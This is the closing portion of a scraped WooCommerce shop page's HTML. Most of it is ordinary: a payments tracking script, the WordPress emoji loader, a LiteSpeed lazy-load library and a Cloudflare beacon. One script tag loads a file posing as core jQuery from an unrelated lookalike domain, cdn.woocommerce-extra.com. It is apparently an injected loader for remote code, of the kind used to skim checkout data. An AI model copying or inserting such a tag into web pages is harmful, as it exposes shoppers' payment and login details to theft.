5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 11:16:42 -->